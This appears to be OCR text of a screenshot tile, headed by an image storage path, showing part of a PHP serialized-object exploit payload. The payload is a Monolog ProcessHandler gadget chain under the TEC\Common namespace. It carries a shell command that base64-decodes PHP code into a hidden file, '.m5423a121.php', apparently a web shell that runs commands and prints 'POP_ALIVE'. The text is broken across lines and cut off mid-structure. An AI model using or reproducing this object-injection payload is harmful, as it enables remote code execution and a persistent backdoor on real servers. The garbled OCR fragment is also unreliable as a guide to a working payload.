
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.m5423a121.php";s:50:"TEC\Common\Monol
og\Handler\ProcessHandlerprocess";N;s:48:
"TEC\Common\Monolog\Handler\ProcessHa
ndlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
ubble";b:1;s:12:"*formatter";N;s:13:"*process
ors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*bufferi
ng";b:1;s:13:"*bufferSize";i:0;s:9:"*buffer";a:1:
{i:0;a:7:
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRI
TICAL";s:7:"channel";s:3:"app";s:8:"datetime"
;O:17:"DateTimeImmutable":3: